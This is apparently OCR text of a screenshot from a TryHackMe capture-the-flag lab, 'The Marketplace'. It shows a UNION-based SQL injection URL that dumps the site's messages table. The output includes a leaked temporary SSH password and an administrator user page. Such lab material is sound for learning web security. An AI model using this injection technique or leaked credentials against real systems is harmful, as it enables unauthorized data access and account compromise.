 10.10.100.88/admin?user=0 union select 1,group_concat(message_content,"HERE",user_to),3,4 from marketplace.messages-- -
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec thm rooms THM github
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJHERE3,Thank you for your report. One of
our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!HERE4,Thank you for your report. We have reviewed the listing and found nothing that
violates our rules.HERE4,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our
guidelines and will get back to you via private message. Thanks for using The Marketplace!HERE4,Thank you for your report.
We have reviewed the listing and found nothing that violates our rules.HERE4,Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks for using
The Marketplace!HERE4,Thank you for your report. W
ID: 1
Is administrator: true
Delete user